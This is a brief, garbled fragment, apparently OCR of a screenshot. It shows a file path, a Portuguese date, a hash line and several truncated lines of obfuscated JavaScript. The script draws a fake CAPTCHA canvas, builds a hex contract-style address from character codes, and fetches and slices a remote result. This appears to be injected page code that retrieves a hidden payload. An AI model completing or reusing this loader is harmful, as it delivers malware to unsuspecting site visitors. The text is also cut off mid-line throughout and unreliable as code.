
On 19 de fevereiro de 2026
0
🛠 Hash code: f4f02b3873ec30b3ac1b868389dca393
Last modification: 2026-02-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str